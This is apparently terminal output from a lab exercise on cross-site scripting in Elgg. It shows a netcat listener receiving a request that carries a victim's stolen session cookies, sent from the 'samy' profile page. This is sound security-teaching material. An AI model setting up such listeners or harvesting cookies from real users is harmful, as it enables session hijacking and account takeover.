 /bin/bash
/bin/bash 97x24
[02/15/24]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [192.168.230.135] port 5555 [tcp/*] accepted (family 2, sport 43744)
GET /?c=__gsas%3DID%3De14dfda2829021b1%3AT%3D1708005377%3ART%3D1708005377%3AS%3DALNI_MYxNMJ0gT2rf
iaksBUGSqS2dTMleA%3B%20Elgg%3Dlc52qa9go9bknot7ng1tv8uu25 HTTP/1.1
Host: 192.168.230.135:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive